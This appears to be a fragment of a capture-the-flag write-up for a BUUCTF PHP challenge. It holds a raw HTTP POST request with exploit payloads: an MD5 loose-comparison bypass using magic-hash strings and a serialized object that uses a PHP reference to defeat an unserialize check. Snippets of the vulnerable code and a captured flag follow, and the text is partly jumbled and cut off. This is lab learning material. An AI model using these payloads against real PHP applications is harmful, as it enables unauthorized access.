 POST /?pleaseget=1 HTTP/1.1
Host ? : 00b7e378-1421-4a1e-adbc-eb44ad7c9d95.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
pleasepost=2&md51=QNKCDZO&md52=s155964671a&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
}
}
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_
unserialize($_POST['obj'])
}
}
}
flag{f7e4f1ea-9861-4c2d-8b3a-
7eaf75a7b82b}